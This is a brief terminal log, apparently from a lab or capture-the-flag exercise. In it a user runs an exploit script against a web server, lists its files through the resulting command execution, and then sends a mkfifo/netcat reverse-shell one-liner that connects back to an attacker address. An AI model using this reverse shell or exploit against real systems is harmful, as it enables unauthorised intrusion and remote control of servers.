 rybnorbu@lenevo-ranjung:~/Downloads$ python3 50477.py -u http://10.10.235.57/
[+]Connecting...
Enter Command $ls
systemREADME.md
a.out
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.127.219 1234 >/tmp/f